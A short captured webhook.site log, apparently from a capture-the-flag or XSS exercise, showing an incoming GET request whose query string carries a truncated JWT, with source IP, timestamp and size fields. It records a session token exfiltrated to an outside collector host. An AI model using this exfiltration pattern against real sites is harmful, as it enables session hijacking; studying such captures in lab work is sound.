 GET https://a393275e-a197-4977-9eb3-8a0cd803aab8.webhook.site/?q=jwt=eyJhbGciOiJIUzI...
Host 211.243.154.6 Whois Shodan Netify Censys VirusTotal
Date 2025.07.24. 오전 8:59:12 (몇 초 전)
Size 0 bytes
Time 0.001 sec
ID 38cbc2f5-956a-4a65-9595-5754eb79a376
Note Add Note
Query strings
q jwt=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImNvZGVnYXRl...